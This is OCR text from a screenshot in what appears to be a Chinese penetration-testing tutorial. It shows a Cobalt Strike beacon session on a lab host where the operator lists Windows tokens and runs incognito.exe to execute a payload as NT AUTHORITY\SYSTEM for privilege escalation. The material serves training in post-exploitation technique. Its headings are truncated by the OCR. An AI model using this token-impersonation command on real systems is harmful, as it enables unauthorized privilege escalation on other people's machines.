 蚁景网
www.yijingla
实战技能培养
Windows令
借助inco
命令：incogn
注意：在
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
external internal listener user computer note process pid arch last
192.168.83.... 192.168.83.... CS Admin * 刘萌萌的电脑 2.exe 2940 x86 890...
192.168.83.... 192.168.83.... CS Admin 刘萌萌的电脑 2.exe 8772 x86 284...
192.168.83.... 192.168.83.... CS Admin 刘萌萌的电脑 2.exe 8916 x86 516
日志X 监听器X Beacon 192.168.83.137@8916 X Beacon 192.168.83.137@2940 X
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Window Manager\DWM-3
刘萌萌的电脑\Admin
[刘萌萌的电脑] Admin */2940 last: 890ms
beacon> shell incognito.exe execute -c "NT AUTHORITY\SYSTEM" 2.
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
刘萌萌的电脑\Admin
Impersonation Tokens Available
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\NETWORK SERVICE
搜索